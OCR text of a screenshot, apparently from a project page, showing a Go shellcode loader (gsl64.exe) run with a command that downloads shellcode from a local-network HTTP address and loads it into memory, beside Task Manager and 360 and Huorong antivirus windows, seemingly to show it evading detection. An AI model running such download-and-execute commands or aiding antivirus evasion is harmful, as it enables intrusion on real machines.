 收藏夹
下载
桌面
最近访问的位置
名称 修改日期 类型 大小
gsl64.exe 2019/1/8 16:09 应用程序 1,478 KB
go-shellcode 11:21 文件夹
C:\Windows\system32\cmd.exe - gsl64.exe -u http://10.211.55.2/shell.hex -hex
C:\Users\xysoul\Desktop\local_test>gsl64.exe -u http://10.211.55.2/shell.hex -hex
version > 0.1#beta
author > JAYL1N
GOOD LUCK
Get shellcode success.
Start load shellcode to memory.
Please don't close this process,or will be down.
local_test
Windows 任务管理器
文件(F) 选项(O) 查看(V) 帮助(H)
应用程序 进程 服务 性能 联网 用户
映像名称 PID 用户名 CPU 内存(专用工作
cmd.exe 2384 xysoul 00 1,00
conhost.exe 2728 xysoul 00 2,00
conhost.exe 2760 xysoul 00 2,00
360Safe.exe *32 3028 xysoul 00 77,08
conhost.exe 3156 xysoul 00 1,97
cmd.exe 3184 xysoul 00 98
prl_cc.exe 3252 xysoul 00 7,04
gsl64.exe 3428 xysoul 00 8,58
Everything.exe 3552 xysoul 00 1,96
notepad++.exe *32 3560 xysoul 00 11,4
taskhost.exe 3792 xysoul 00 2,
dwm.exe 3904 xysoul 00 12,
explorer.exe 3928 xysoul 00 63,42
cmd.exe 4000 xysoul 00 94
cmd.exe 4032 xysoul 00 96
Everything.exe 4148 xysoul 00 66,03
360sd.exe 4240 xysoul 00 4,20
360leakfixer.exe *32 4540 xysoul 00 13,04
conhost.exe 4572 xysoul 00 1,99
cmd.exe 4916 xysoul 00 99
cmd.exe 5008 xysoul 00 97
conhost.exe 5036 xysoul 00 1,96
360tray.exe *32 5528 xysoul 00 25,17
cmd.exe 5604 xysoul 00 1,02
杀 电脑清理 系统修复 优化加速 功能
体检已取消, 未发
今日拦截可疑行为 3 次，今日已隔
360杀毒
360杀毒正在保护您的系
已检测活跃文件：480
全盘扫描
荐
快速扫
火绒安全
火绒正在保护您的电脑
版本：5.0